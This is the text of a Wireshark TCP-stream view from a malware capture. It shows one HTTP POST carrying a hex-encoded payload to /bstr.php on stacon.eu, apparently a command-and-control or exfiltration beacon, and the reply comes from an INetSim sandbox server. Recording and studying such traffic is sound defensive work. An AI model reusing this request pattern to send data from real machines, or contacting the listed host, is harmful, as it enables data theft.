 Wireshark · Follow TCP Stream (tcp.stream eq 3) · malware-pcap.pcapng
POST /bstr.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko
Host: stacon.eu
Content-Length: 645
Cache-Control: no-cache
data=DECBCD411D54EF4E0D0808A75CDC82B854D2D39A933A2B775495CB12BCCA303ECEBD523A04446F58F58C9B2C8B764A
05A3C6037C8CC3C2BEC35CA7C120E5FC96845F6973F2FAB933FC584467BF91D4F1A5A27D226ED89333547B2899BFBBD9224
6D22B337C78273B29733299A3A8F622E0ABAB60BBD8C774D6E027888339FB71F23A052816B11D07078C9AE67F4C9641C325
6B6E080355E4027952E3AC9DEB332CC0E5A79A62EC98ED21420C586CEDB77A9808C6057325D171E1688717C1198F90F8081
0A46AF8440F523916CC0F4A009EB71746B01AE692E793C2CEEB0874F0912886F48BE5BC7E327165D5CE82BD7414FA047A35
06820009C8729D167FACF1082CDD137EC28F95E135A466D83AC201C2AAAF4197FAFBF93FC2A1AC44A5F6B7B36ECB676EB3A
568376DCF5463D0D2EA1D226B1D1F0B7B177DD677D49CE9C0C9HTTP/1.1 200 OK
Content-Length: 258
Content-Type: text/html
Connection: Close
Server: INetSim HTTP Server
Date: Mon, 15 Jan 2024 03:05:26 GMT
<html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
</html>
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (1281 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help